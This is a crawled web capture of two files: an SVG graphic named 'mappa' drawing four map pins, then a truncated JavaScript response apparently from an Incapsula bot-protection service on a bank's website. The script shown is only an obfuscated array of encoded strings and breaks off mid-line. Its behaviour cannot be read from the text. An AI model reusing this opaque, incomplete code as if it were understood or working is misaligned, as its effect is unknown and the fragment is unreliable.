   xmlns:dc="http://purl.org/dc/elements/1.1/">
  <title
     id="title2">mappa</title>
  <defs
     id="defs84">
    <radialGradient
       cx="49.9933705%"
       cy="47.944292%"
       fx="49.9933705%"
       fy="47.944292%"
       r="109.412471%"
       gradientTransform="translate(0.4999, 0.4794), scale(0.2362, 1), rotate(180), translate(-0.4999, -0.4794)"
       id="radialGradient-1">
      <stop
         stop-color="#CCCCCC"
         offset="0%"
         id="stop4" />
      <stop
         stop-color="#FFFFFF"
         offset="100%"
         id="stop6" />
    </radialGradient>
    <linearGradient
       x1="54.0848727%"
       y1="10.2394054%"
       x2="39.8945921%"
       y2="88.934724%"
       id="linearGradient-2">
      <stop
         stop-color="#FCF066"
         offset="0%"
         id="stop9" />
      <stop
         stop-color="#F7D616"
         offset="41%"
         id="stop11" />
      <stop
         stop-color="#F7D30C"
         offset="47%"
         id="stop13" />
      <stop
         stop-color="#F1BB16"
         offset="79%"
         id="stop15" />
      <stop
         stop-color="#EEAB1F"
         offset="100%"
         id="stop17" />
    </linearGradient>
    <linearGradient
       x1="49.4316808%"
       y1="58.2618943%"
       x2="43.5429262%"
       y2="-12.5074373%"
       id="linearGradient-3">
      <stop
         stop-color="#FFD861"
         offset="25%"
         id="stop20" />
      <stop
         stop-color="#FFE47F"
         offset="44%"
         id="stop22" />
      <stop
         stop-color="#FFEF9C"
         offset="66%"
         id="stop24" />
      <stop
         stop-color="#FFF6AD"
         offset="86%"
         id="stop26" />
      <stop
         stop-color="#FFF9B4"
         offset="100%"
         id="stop28" />
    </linearGradient>
    <linearGradient
       x1="87.0021799%"
       y1="33.529185%"
       x2="-7.41259135%"
       y2="75.6905241%"
       id="linearGradient-4">
      <stop
         stop-color="#FFFFFF"
         offset="1%"
         id="stop31" />
      <stop
         stop-color="#F6F6F6"
         offset="12%"
         id="stop33" />
      <stop
         stop-color="#DFDFDF"
         offset="30%"
         id="stop35" />
      <stop
         stop-color="#B9B9B9"
         offset="53%"
         id="stop37" />
      <stop
         stop-color="#848585"
         offset="78%"
         id="stop39" />
      <stop
         stop-color="#535454"
         offset="100%"
         id="stop41" />
    </linearGradient>
    <radialGradient
       cx="50%"
       cy="22.2585071%"
       fx="50%"
       fy="22.2585071%"
       r="109.412471%"
       gradientTransform="translate(0.5, 0.2226), scale(0.2362, 1), translate(-0.5, -0.2226)"
       id="radialGradient-5">
      <stop
         stop-color="#CCCCCC"
         offset="0%"
         id="stop44" />
      <stop
         stop-color="#FFFFFF"
         offset="100%"
         id="stop46" />
    </radialGradient>
    <linearGradient
       x1="45.9151273%"
       y1="10.2365256%"
       x2="60.1054079%"
       y2="88.934369%"
       id="linearGradient-6">
      <stop
         stop-color="#FCF066"
         offset="0%"
         id="stop49" />
      <stop
         stop-color="#F7D616"
         offset="41%"
         id="stop51" />
      <stop
         stop-color="#F7D30C"
         offset="47%"
         id="stop53" />
      <stop
         stop-color="#F1BB16"
         offset="79%"
         id="stop55" />
      <stop
         stop-color="#EEAB1F"
         offset="100%"
         id="stop57" />
    </linearGradient>
    <linearGradient
       x1="50.5622733%"
       y1="58.2618943%"
       x2="56.4510278%"
       y2="-12.5074373%"
       id="linearGradient-7">
      <stop
         stop-color="#FFD861"
         offset="25%"
         id="stop60" />
      <stop
         stop-color="#FFE47F"
         offset="44%"
         id="stop62" />
      <stop
         stop-color="#FFEF9C"
         offset="66%"
         id="stop64" />
      <stop
         stop-color="#FFF6AD"
         offset="86%"
         id="stop66" />
      <stop
         stop-color="#FFF9B4"
         offset="100%"
         id="stop68" />
    </linearGradient>
    <linearGradient
       x1="66.4522541%"
       y1="12.9730663%"
       x2="24.2864407%"
       y2="107.383394%"
       id="linearGradient-8">
      <stop
         stop-color="#FFFFFF"
         offset="1%"
         id="stop71" />
      <stop
         stop-color="#F6F6F6"
         offset="12%"
         id="stop73" />
      <stop
         stop-color="#DFDFDF"
         offset="30%"
         id="stop75" />
      <stop
         stop-color="#B9B9B9"
         offset="53%"
         id="stop77" />
      <stop
         stop-color="#848585"
         offset="78%"
         id="stop79" />
      <stop
         stop-color="#535454"
         offset="100%"
         id="stop81" />
    </linearGradient>
    <radialGradient
       xlink:href="#radialGradient-1"
       id="radialGradient300"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,0,57.9587)"
       cx="10.898631"
       cy="174.18306"
       fx="10.898631"
       fy="174.18306"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-2"
       id="linearGradient302"
       x1="39.325919"
       y1="6.4084485"
       x2="30.444771"
       y2="55.660808"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,0,57.9587)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-3"
       id="linearGradient304"
       x1="21.443095"
       y1="30.093493"
       x2="18.888597"
       y2="-0.60571583"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,0,57.9587)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-4"
       id="linearGradient306"
       x1="35.258123"
       y1="21.654198"
       x2="12.933785"
       y2="31.62323"
       gradientTransform="matrix(0.76608794,0,0,1.3053332,-49.276741,55.591124)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-5"
       id="radialGradient322"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,283.341,190.7027)"
       cx="13.135855"
       cy="169.0143"
       fx="13.135855"
       fy="169.0143"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-6"
       id="linearGradient324"
       x1="28.736503"
       y1="6.4066457"
       x2="37.617652"
       y2="55.660588"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,283.341,190.7027)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-7"
       id="linearGradient326"
       x1="27.424582"
       y1="29.491003"
       x2="29.97908"
       y2="-1.2082055"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,283.341,190.7027)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-8"
       id="linearGradient328"
       x1="26.698634"
       y1="34.386624"
       x2="16.728543"
       y2="56.709911"
       gradientTransform="matrix(1.3053332,0,0,0.76608794,-63.112305,350.34775)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-1"
       id="radialGradient344"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,408.3815,0)"
       cx="10.898631"
       cy="174.18306"
       fx="10.898631"
       fy="174.18306"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-2"
       id="linearGradient346"
       x1="39.325919"
       y1="6.4084485"
       x2="30.444771"
       y2="55.660808"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,408.3815,0)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-3"
       id="linearGradient348"
       x1="21.443095"
       y1="30.093493"
       x2="18.888597"
       y2="-0.60571583"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,408.3815,0)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-4"
       id="linearGradient350"
       x1="35.258123"
       y1="21.654198"
       x2="12.933785"
       y2="31.62323"
       gradientTransform="matrix(0.76608794,0,0,1.3053332,331.79289,213.45372)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-5"
       id="radialGradient366"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,132.421,416.3625)"
       cx="13.135855"
       cy="169.0143"
       fx="13.135855"
       fy="169.0143"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-6"
       id="linearGradient368"
       x1="28.736503"
       y1="6.4066457"
       x2="37.617652"
       y2="55.660588"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,132.421,416.3625)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-7"
       id="linearGradient370"
       x1="27.424582"
       y1="29.491003"
       x2="29.97908"
       y2="-1.2082055"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,132.421,416.3625)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-8"
       id="linearGradient372"
       x1="26.698634"
       y1="34.386624"
       x2="16.728543"
       y2="56.709911"
       gradientTransform="matrix(1.3053332,0,0,0.76608794,-334.16645,335.22013)"
       gradientUnits="userSpaceOnUse" />
  </defs>
  <g
     id="mappa"
     stroke="none"
     stroke-width="1"
     fill="none"
     fill-rule="evenodd">
    <g
       id="PIN"
       transform="translate(237.4314, 0.1081)"
       fill-rule="nonzero">
      <g
         id="g320">
        <ellipse
           id="Oval"
           fill="url(#radialGradient-1)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient300)"
           cx="22.428274"
           cy="142.81134"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 4.9778265,74.054388 c 0,19.789849 17.5151325,69.044582 17.5151325,69.044582 l 5.012106,-3.61107 c 0,0 22.52724,-16.28531 22.52724,-40.202479 0,-14.239404 -10.084141,-31.431579 -22.52724,-38.399682 -5.59776,-3.135783 -10.721549,-3.665697 -14.660411,-2.002203 -1.492736,0.630981 -6.5429777,4.059036 -7.6598057,5.293682 -2.4815375,2.753371 -0.2070218,4.471496 -0.2070218,9.87717 z"
           id="Path"
           fill="url(#linearGradient-2)"
           style="fill:url(#linearGradient302)" />
        <path
           d="m 0,78.577516 c 0,23.792344 22.715816,65.096724 22.715816,65.096724 0,0 22.715817,-16.20216 22.715817,-39.99723 0,-14.1667 -10.168555,-31.2711 -22.715817,-38.203627 C 10.171302,58.540856 0,64.408095 0,78.574799 Z"
           id="path88"
           fill="#ffba3a" />
        <path
           d="M 22.71307,65.7438 C 10.19877,58.794906 0.04944192,64.646175 0,78.806084 0,78.754206 0,78.702328 0,78.650451 0,64.416821 10.168555,58.521865 22.715816,65.487142 c 12.544515,6.965277 22.715817,24.15048 22.715817,38.384108 0,0.0382 0,0.0737 0,0.10922 C 45.362963,89.774143 35.219129,72.684504 22.718563,65.7438 Z"
           id="path90"
           fill="url(#linearGradient-3)"
           style="fill:url(#linearGradient304)" />
        <ellipse
           id="ellipse92"
           fill="url(#linearGradient-4)"
           transform="rotate(-30.58)"
           cx="-28.968538"
           cy="88.940712"
           rx="9.0570602"
           ry="15.432277"
           style="fill:url(#linearGradient306)" />
        <ellipse
           id="ellipse94"
           fill="#005366"
           transform="rotate(-30.58)"
           cx="-30.052767"
           cy="88.891075"
           rx="9.0570602"
           ry="15.432277" />
      </g>
      <g
         id="g386">
        <ellipse
           id="ellipse97"
           fill="url(#radialGradient-5)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient366)"
           cx="159.44995"
           cy="501.21515"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 177.47548,432.45597 c 0,19.79049 -17.51514,69.0468 -17.51514,69.0468 l -5.0121,-3.61118 c 0,0 -22.52724,-16.28583 -22.52724,-40.20104 0,-14.23986 10.08414,-31.43259 22.52724,-38.40092 5.59776,-3.13588 10.72155,-3.66581 14.66041,-2.00226 1.49274,0.631 6.54298,4.05916 7.65981,5.29385 2.48153,2.75346 0.20702,4.47164 0.20702,9.87748 z"
           id="path99"
           fill="url(#linearGradient-6)"
           style="fill:url(#linearGradient368)" />
        <path
           d="m 183.60347,436.40604 c 0,23.79235 -22.71581,65.09673 -22.71581,65.09673 0,0 -22.71582,-16.20216 -22.71582,-39.99723 0,-14.1667 10.16855,-31.2711 22.71582,-38.20363 12.54451,-6.93253 22.71581,-1.06529 22.71581,13.10142 z"
           id="path101"
           fill="#ffba3a" />
        <path
           d="m 160.8904,423.57233 c 12.5143,-6.9489 22.66363,-1.09763 22.71307,13.06228 0,-0.0519 0,-0.10375 0,-0.15563 0,-14.23363 -10.16855,-20.12859 -22.71581,-13.16331 -12.54452,6.96528 -22.71582,24.15048 -22.71582,38.38411 0,0.0382 0,0.0737 0,0.10922 0.0687,-14.20633 10.2125,-31.29597 22.71307,-38.23667 z"
           id="path103"
           fill="url(#linearGradient-7)"
           style="fill:url(#linearGradient370)" />
        <ellipse
           id="ellipse105"
           fill="url(#linearGradient-8)"
           transform="rotate(-59.42)"
           cx="-304.39374"
           cy="368.27042"
           rx="15.432277"
           ry="9.0570602"
           style="fill:url(#linearGradient372)" />
        <ellipse
           id="ellipse107"
           fill="#005366"
           transform="rotate(-59.42)"
           cx="-304.34598"
           cy="369.35315"
           rx="15.432277"
           ry="9.0570602" />
      </g>
      <g
         id="g342">
        <ellipse
           id="ellipse110"
           fill="url(#radialGradient-5)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient322)"
           cx="310.36993"
           cy="275.55533"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 328.39548,206.79617 c 0,19.79049 -17.51513,69.0468 -17.51513,69.0468 l -5.01211,-3.61118 c 0,0 -22.52724,-16.28584 -22.52724,-40.20104 0,-14.23986 10.08414,-31.43259 22.52724,-38.40092 5.59776,-3.13588 10.72155,-3.66581 14.66041,-2.00226 1.49274,0.631 6.54298,4.05916 7.65981,5.29385 2.48153,2.75346 0.20702,4.47164 0.20702,9.87748 z"
           id="path112"
           fill="url(#linearGradient-6)"
           style="fill:url(#linearGradient324)" />
        <path
           d="m 334.52347,210.74624 c 0,23.79235 -22.71581,65.09673 -22.71581,65.09673 0,0 -22.71582,-16.20217 -22.71582,-39.99723 0,-14.1667 10.16856,-31.2711 22.71582,-38.20363 12.54451,-6.93253 22.71581,-1.06529 22.71581,13.10142 z"
           id="path114"
           fill="#ffba3a" />
        <path
           d="m 311.8104,197.91253 c 12.5143,-6.9489 22.66363,-1.09763 22.71307,13.06228 0,-0.0519 0,-0.10375 0,-0.15563 0,-14.23363 -10.16855,-20.12859 -22.71581,-13.16331 -12.54452,6.96528 -22.71582,24.15048 -22.71582,38.38411 0,0.0382 0,0.0737 0,0.10922 0.0687,-14.20633 10.2125,-31.29597 22.71307,-38.23667 z"
           id="path116"
           fill="url(#linearGradient-7)"
           style="fill:url(#linearGradient326)" />
        <ellipse
           id="ellipse118"
           fill="url(#linearGradient-8)"
           transform="rotate(-59.42)"
           cx="-33.339607"
           cy="383.39804"
           rx="15.432277"
           ry="9.0570602"
           style="fill:url(#linearGradient328)" />
        <ellipse
           id="ellipse120"
           fill="#005366"
           transform="rotate(-59.42)"
           cx="-33.291824"
           cy="384.48077"
           rx="15.432277"
           ry="9.0570602" />
      </g>
      <g
         id="g364">
        <ellipse
           id="ellipse123"
           fill="url(#radialGradient-1)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient344)"
           cx="430.80978"
           cy="84.852638"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 413.35933,16.095688 c 0,19.789849 17.51513,69.044583 17.51513,69.044583 l 5.01211,-3.611066 c 0,0 22.52724,-16.285312 22.52724,-40.202484 0,-14.239404 -10.08415,-31.4315791 -22.52724,-38.3996819 -5.59776,-3.13578276 -10.72155,-3.66569727 -14.66042,-2.00220274 -1.49273,0.63098064 -6.54297,4.05903594 -7.6598,5.29368214 -2.48154,2.7533702 -0.20702,4.4714955 -0.20702,9.8771695 z"
           id="path125"
           fill="url(#linearGradient-2)"
           style="fill:url(#linearGradient346)" />
        <path
           d="m 408.3815,20.618816 c 0,23.792346 22.71582,65.096728 22.71582,65.096728 0,0 22.71581,-16.202166 22.71581,-39.99723 0,-14.166704 -10.16855,-31.271104 -22.71581,-38.2036312 C 418.5528,0.58215587 408.3815,6.4493945 408.3815,20.616099 Z"
           id="path127"
           fill="#ffba3a" />
        <path
           d="m 431.09457,7.7851004 c -12.5143,-6.94889455 -22.66363,-1.097625 -22.71307,13.0622836 0,-0.05188 0,-0.103756 0,-0.155633 0,-14.23363 10.16856,-20.1285862 22.71582,-13.1633091 12.54451,6.9652771 22.71581,24.1504801 22.71581,38.3841101 0,0.03823 0,0.07372 0,0.109216 -0.0687,-14.206325 -10.2125,-31.295964 -22.71307,-38.2366676 z"
           id="path129"
           fill="url(#linearGradient-3)"
           style="fill:url(#linearGradient348)" />
        <ellipse
           id="ellipse131"
           fill="url(#linearGradient-4)"
           transform="rotate(-30.58)"
           cx="352.1011"
           cy="246.80331"
           rx="9.0570602"
           ry="15.432277"
           style="fill:url(#linearGradient350)" />
        <ellipse
           id="ellipse133"
           fill="#005366"
           transform="rotate(-30.58)"
           cx="351.01688"
           cy="246.75368"
           rx="9.0570602"
           ry="15.432277" />
      </g>
    </g>
  </g>
  <metadata
     id="metadata388">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:title>mappa</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.cassacentrale.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=147656240
body_size: 21292
content:
var _0x3d5f=['\x4f\x6b\x72\x44\x70\x77\x76\x43\x69\x7a\x52\x46\x77\x71\x5a\x61','\x77\x71\x50\x43\x6a\x73\x4f\x67\x66\x7a\x68\x44\x77\x70\x73\x3d','\x41\x56\x31\x77','\x63\x45\x4c\x44\x6c\x41\x56\x61\x77\x72\x48\x44\x74\x4d\x4b\x57\x53\x51\x3d\x3d','\x77\x71\x33\x43\x71\x67\x49\x7a\x77\x35\x56\x50\x77\x70\x76\x43\x73\x77\x42\x44\x53\x4d\x4f\x4f\x77\x37\x74\x67\x77\x6f\x45\x68\x57\x4d\x4b\x76','\x77\x6f\x7a\x43\x70\x52\x55\x35','\x48\x38\x4b\x50\x77\x37\x76\x43\x6a\x32\x54\x43\x6c\x73\x4b\x75','\x77\x35\x6f\x61\x77\x36\x50\x44\x6c\x73\x4b\x30\x66\x38\x4b\x4c\x77\x71\x6e\x44\x73\x33\x37\x43\x74\x63\x4b\x39\x43\x58\x58\x44\x75\x53\x54\x44\x74\x54\x68\x61\x45\x6b\x55\x59\x77\x6f\x44\x44\x72\x32\x6b\x70\x77\x72\x38\x44\x50\x73\x4b\x54\x77\x37\x50\x44\x69\x73\x4b\x74\x55\x73\x4b\x4f\x77\x70\x50\x44\x76\x73\x4f\x4f\x56\x4d\x4f\x53\x45\x38\x4b\x4c\x61\x6a\x72\x44\x6b\x54\x54\x44\x6b\x45\x6e\x43\x6c\x73\x4f\x6f\x49\x44\x73\x30\x58\x4d\x4b\x77\x58\x30\x37\x44\x71\x73\x4f\x52\x54\x63\x4b\x4f\x77\x6f\x44\x44\x75\x73\x4b\x4b','\x41\x63\x4f\x65\x4d\x31\x35\x72\x77\x34\x51\x3d','\x53\x68\x6b\x6a','\x77\x36\x6b\x43\x52\x68\x62\x43\x74\x38\x4b\x47\x77\x36\x44\x44\x69\x46\x68\x43\x62\x33\x41\x6b\x77\x35\x74\x53\x4e\x45\x55\x3d','\x42\x4d\x4b\x63\x55\x30\x64\x71','\x77\x71\x50\x43\x69\x63\x4f\x76\x66\x68\x5a\x62','\x41\x73\x4f\x71\x77\x35\x4d\x3d','\x66\x6c\x39\x37','\x77\x6f\x54\x43\x6f\x42\x41\x3d','\x57\x73\x4f\x35\x44\x77\x3d\x3d','\x4e\x53\x4e\x48','\x4a\x38\x4b\x30\x56\x77\x3d\x3d','\x47\x38\x4b\x43\x77\x36\x37\x43\x71\x55\x7a\x43\x6a\x77\x3d\x3d','\x53\x45\x31\x5a','\x57\x73\x4b\x5a\x77\x6f\x39\x62\x41\x63\x4b\x46','\x41\x63\x4f\x35\x4d\x41\x3d\x3d','\x5a\x54\x33\x44\x68\x51\x3d\x3d','\x4a\x77\x4d\x73','\x4e\x6c\x54\x44\x6f\x67\x3d\x3d','\x77\x71\x37\x43\x68\x73\x4f\x66','\x77\x37\x67\x77\x77\x34\x48\x44\x6f\x4d\x4b\x77\x54\x51\x3d\x3d','\x4a\x38\x4f\x69\x58\x51\x3d\x3d','\x4c\x73\x4f\x6a\x46\x73\x4f\x76\x77\x71\x58\x43\x6c\x46\x4e\x44\x77\x71\x6f\x55','\x4b\x63\x4f\x62\x77\x34\x4d\x3d','\x41\x58\x64\x4e\x77\x35\x38\x42\x42\x52\x63\x65\x77\x34\x6e\x44\x72\x41\x3d\x3d','\x77\x36\x64\x38\x61\x63\x4b\x68\x55\x63\x4f\x6b','\x77\x34\x4a\x74\x63\x67\x3d\x3d','\x77\x34\x2f\x44\x76\x6a\x30\x7a\x77\x72\x45\x7a','\x4e\x46\x68\x57','\x55\x58\x6c\x4c','\x61\x73\x4b\x33\x42\x77\x3d\x3d','\x48\x54\x52\x59','\x77\x70\x46\x4d\x64\x79\x49\x75\x4c\x53\x6a\x44\x69\x47\x78\x46','\x48\x63\x4b\x56\x56\x51\x3d\x3d','\x4c\x73\x4f\x6a\x46\x73\x4f\x76\x77\x71\x66\x43\x6a\x77\x3d\x3d','\x4c\x4d\x4f\x66\x64\x73\x4b\x4d\x59\x46\x30\x3d','\x50\x44\x68\x75','\x4a\x47\x5a\x57','\x65\x51\x56\x47','\x46\x73\x4b\x66\x77\x70\x38\x3d','\x47\x4d\x4f\x6b\x5a\x63\x4f\x78\x77\x70\x37\x43\x73\x63\x4b\x49\x4a\x33\x30\x49\x77\x37\x51\x3d','\x77\x35\x6b\x56\x77\x36\x55\x51\x77\x37\x41\x3d','\x4f\x63\x4b\x75\x77\x71\x41\x3d','\x77\x34\x44\x44\x73\x7a\x49\x6d\x77\x6f\x51\x76','\x77\x72\x5a\x4b\x66\x4d\x4b\x31\x65\x51\x38\x3d','\x4b\x4d\x4f\x59\x77\x35\x50\x44\x6c\x38\x4f\x38\x46\x77\x55\x3d','\x50\x46\x48\x44\x6f\x52\x33\x43\x6d\x53\x38\x3d','\x77\x35\x74\x49\x4d\x41\x3d\x3d','\x55\x45\x4a\x6c\x77\x34\x42\x66\x4c\x6e\x38\x3d','\x41\x73\x4f\x66\x42\x4d\x4f\x52\x47\x42\x45\x3d','\x77\x6f\x5a\x42\x5a\x53\x51\x3d','\x46\x4d\x4b\x50\x77\x36\x48\x43\x76\x48\x6e\x43\x6b\x77\x3d\x3d','\x42\x73\x4b\x71\x77\x6f\x76\x44\x68\x38\x4b\x49\x4f\x77\x3d\x3d','\x77\x35\x42\x36\x4c\x6e\x34\x32\x57\x63\x4b\x4d\x48\x4d\x4f\x76\x77\x35\x50\x44\x76\x73\x4f\x6e\x54\x43\x51\x3d','\x59\x4d\x4f\x47\x48\x6b\x44\x43\x6f\x41\x3d\x3d','\x50\x7a\x55\x72','\x77\x71\x63\x6b\x47\x6d\x2f\x44\x6d\x48\x51\x3d','\x65\x44\x2f\x43\x71\x4d\x4f\x61\x48\x77\x3d\x3d','\x77\x37\x72\x44\x74\x42\x31\x74\x77\x6f\x56\x57\x77\x37\x2f\x44\x6c\x7a\x55\x78\x48\x73\x4f\x66\x77\x72\x78\x7a\x77\x35\x34\x34\x41\x73\x4b\x6e\x64\x30\x6b\x6e\x77\x71\x7a\x43\x73\x4d\x4b\x76\x52\x46\x30\x45\x77\x34\x39\x54\x77\x70\x6e\x44\x72\x67\x52\x41\x53\x55\x33\x43\x6b\x4d\x4b\x4c\x4b\x67\x44\x44\x6b\x63\x4b\x39\x5a\x53\x6a\x44\x76\x38\x4b\x41\x77\x70\x54\x43\x71\x63\x4f\x6e\x77\x71\x77\x61\x77\x37\x6a\x44\x6d\x38\x4b\x67\x77\x35\x52\x73\x62\x4d\x4b\x4a\x77\x6f\x44\x44\x69\x58\x48\x43\x71\x69\x5a\x79\x77\x70\x77\x3d','\x77\x72\x63\x37\x47\x57\x33\x44\x68\x51\x3d\x3d','\x4b\x73\x4f\x64\x77\x36\x49\x3d','\x55\x63\x4f\x58\x49\x51\x3d\x3d','\x4b\x79\x41\x77','\x49\x30\x66\x44\x6f\x67\x3d\x3d','\x54\x73\x4b\x4b\x4d\x41\x3d\x3d','\x42\x38\x4f\x47\x77\x36\x44\x43\x6e\x51\x3d\x3d','\x77\x6f\x4c\x44\x75\x4d\x4f\x6c','\x77\x35\x4d\x69\x77\x36\x38\x3d','\x77\x70\x31\x7a\x57\x51\x3d\x3d','\x77\x70\x56\x38\x61\x51\x3d\x3d','\x77\x37\x33\x44\x6f\x54\x34\x3d','\x77\x71\x45\x33\x77\x6f\x4d\x3d','\x77\x36\x70\x32\x45\x67\x3d\x3d','\x77\x36\x68\x78\x5a\x73\x4b\x30\x5a\x4d\x4f\x34','\x50\x73\x4f\x2b\x46\x63\x4f\x75\x77\x70\x4c\x43\x69\x51\x3d\x3d','\x56\x4d\x4b\x4f\x77\x36\x62\x43\x76\x47\x6a\x43\x69\x4d\x4b\x2f\x77\x37\x63\x3d','\x44\x63\x4f\x48\x55\x51\x3d\x3d','\x50\x4d\x4b\x32\x48\x6d\x34\x3d','\x51\x4d\x4b\x32\x77\x6f\x67\x3d','\x63\x41\x4c\x43\x6b\x63\x4f\x34\x77\x36\x66\x44\x6e\x4d\x4b\x6c\x56\x73\x4b\x53\x4d\x38\x4f\x52\x65\x51\x33\x44\x6a\x57\x52\x6f\x77\x6f\x4e\x65\x50\x73\x4f\x37\x41\x45\x7a\x44\x6c\x63\x4f\x46\x44\x4d\x4b\x7a\x77\x72\x2f\x44\x6e\x77\x70\x52\x77\x71\x6a\x44\x6e\x63\x4f\x47\x77\x36\x38\x49\x77\x71\x6b\x50\x77\x37\x77\x4a\x56\x51\x3d\x3d','\x4d\x67\x78\x68','\x46\x53\x4a\x59\x77\x36\x76\x44\x72\x4d\x4f\x51','\x42\x52\x70\x47','\x77\x71\x5a\x58\x66\x38\x4b\x30\x54\x68\x4c\x44\x6f\x38\x4b\x70\x77\x34\x2f\x44\x73\x77\x3d\x3d','\x77\x36\x64\x38\x61\x63\x4b\x68\x55\x38\x4f\x2f\x77\x70\x2f\x43\x73\x38\x4f\x47\x53\x41\x3d\x3d','\x77\x6f\x54\x44\x6a\x63\x4f\x33','\x77\x6f\x49\x58\x77\x70\x2f\x44\x6f\x73\x4b\x6d\x56\x41\x3d\x3d','\x4f\x63\x4f\x6b\x4a\x4d\x4f\x70\x77\x70\x54\x43\x6b\x6c\x6c\x42','\x56\x45\x31\x78','\x4c\x63\x4f\x2b\x77\x36\x49\x3d','\x53\x38\x4f\x62\x42\x55\x38\x3d','\x50\x38\x4f\x61\x42\x73\x4f\x79\x77\x36\x64\x64','\x4a\x73\x4f\x41\x77\x35\x67\x3d','\x65\x73\x4f\x76\x4e\x51\x3d\x3d','\x77\x6f\x4d\x33\x4b\x77\x3d\x3d','\x77\x71\x33\x44\x6b\x4d\x4f\x34\x61\x78\x38\x72','\x43\x4d\x4b\x66\x77\x37\x7a\x43\x73\x77\x3d\x3d','\x77\x71\x58\x43\x73\x69\x73\x3d','\x77\x34\x59\x67\x77\x34\x41\x3d','\x77\x35\x74\x4c\x56\x38\x4b\x6d\x5a\x4d\x4f\x39\x77\x6f\x33\x43\x74\x51\x3d\x3d','\x43\x48\x42\x46\x77\x34\x4d\x3d','\x48\x56\x31\x6e','\x77\x6f\x73\x4a\x48\x41\x3d\x3d','\x63\x73\x4f\x6f\x77\x36\x48\x44\x6f\x73\x4f\x68\x4a\x53\x4c\x43\x72\x73\x4b\x4c\x4d\x73\x4f\x77\x77\x34\x31\x62\x77\x36\x6a\x43\x6e\x46\x30\x71\x77\x70\x63\x64\x4f\x63\x4b\x53\x77\x34\x68\x51\x51\x63\x4b\x67\x55\x6c\x66\x43\x75\x6b\x31\x6c\x50\x77\x66\x43\x70\x73\x4b\x78\x77\x72\x64\x37\x43\x4d\x4b\x58\x51\x38\x4b\x4f','\x77\x6f\x6e\x43\x73\x4d\x4f\x62','\x4c\x38\x4f\x49\x47\x4d\x4f\x58\x46\x51\x3d\x3d','\x44\x73\x4b\x30\x77\x35\x49\x3d','\x5a\x79\x72\x44\x70\x77\x3d\x3d','\x77\x37\x41\x54\x41\x67\x3d\x3d','\x56\x4d\x4b\x66\x4b\x77\x3d\x3d','\x4b\x32\x48\x44\x72\x41\x3d\x3d','\x77\x34\x59\x41\x77\x36\x63\x65\x77\x37\x44\x43\x68\x41\x3d\x3d','\x45\x6d\x70\x66\x77\x34\x55\x3d','\x77\x34\x48\x44\x74\x79\x77\x3d','\x77\x34\x6b\x50\x77\x34\x6b\x3d','\x77\x71\x34\x6b\x48\x47\x6f\x3d','\x4b\x38\x4f\x6e\x51\x77\x3d\x3d','\x44\x73\x4f\x54\x50\x45\x74\x63\x77\x34\x50\x43\x6e\x73\x4f\x31\x58\x38\x4b\x4b','\x53\x6a\x6f\x6a','\x66\x6b\x6e\x43\x6a\x38\x4b\x39\x77\x72\x54\x44\x68\x63\x4b\x2f\x53\x63\x4b\x59\x55\x4d\x4f\x43\x63\x51\x76\x43\x68\x6e\x73\x74\x77\x36\x70\x62\x65\x63\x4f\x78\x52\x67\x66\x44\x6c\x38\x4b\x42\x42\x73\x4b\x31\x77\x72\x7a\x44\x69\x51\x55\x61\x77\x72\x51\x3d','\x65\x44\x33\x44\x73\x67\x3d\x3d','\x77\x71\x45\x45\x77\x71\x49\x3d','\x64\x45\x7a\x44\x69\x77\x49\x3d','\x77\x34\x55\x47\x4e\x41\x3d\x3d','\x49\x32\x7a\x44\x6c\x67\x3d\x3d','\x4a\x63\x4f\x59\x66\x73\x4b\x51','\x41\x38\x4f\x68\x77\x37\x51\x3d','\x4b\x31\x44\x44\x6c\x4d\x4b\x6d\x77\x37\x62\x44\x6b\x51\x3d\x3d','\x4a\x4d\x4b\x36\x77\x70\x2f\x44\x71\x67\x3d\x3d','\x54\x38\x4f\x64\x77\x71\x54\x44\x6f\x6b\x7a\x43\x72\x73\x4b\x65\x77\x70\x49\x36\x46\x53\x78\x55\x77\x34\x55\x39\x5